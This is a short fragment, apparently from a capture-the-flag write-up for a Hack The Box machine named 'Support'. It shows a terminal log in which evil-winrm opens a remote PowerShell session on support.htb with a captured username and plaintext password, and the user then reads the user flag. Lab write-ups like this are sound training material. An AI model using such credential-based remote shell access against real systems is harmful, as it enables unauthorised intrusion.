 └─phan$evil-winrm -i support.htb -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
README.license
*Evil-WinRM* PS C:\Users\support\Documents> type ../Desktop/user.txt
2ad725b1d9c39786e287bfbd76e97e78